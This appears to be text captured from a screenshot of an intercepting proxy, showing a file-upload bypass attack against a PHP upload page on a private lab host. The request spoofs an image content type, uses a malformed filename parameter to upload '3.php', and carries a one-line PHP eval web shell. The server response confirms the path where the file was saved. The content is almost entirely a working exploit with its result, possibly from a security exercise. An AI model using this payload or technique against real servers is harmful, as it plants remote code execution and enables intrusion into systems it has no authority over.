 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.121.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.11/control/upload_file/upload_file_1.php
Cookie: security_session_verify=
PHPSESSID=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------127619278770
Content-Length: 307
-----------------------------127619278770
Content-Disposition: form-data; name="file"; filename==="3.php"
Content-Type: image/jpeg
<?php @eval($_POST[1])?>
-----------------------------127619278770
Content-Disposition: form-data; name="submit"
上传
-----------------------------127619278770--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 08:45:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
C:/phpStudy/WWW/template/upload/3.php
T9Sec Team
? < + > Type a search term 0 matches
347 bytes | 1,831 millis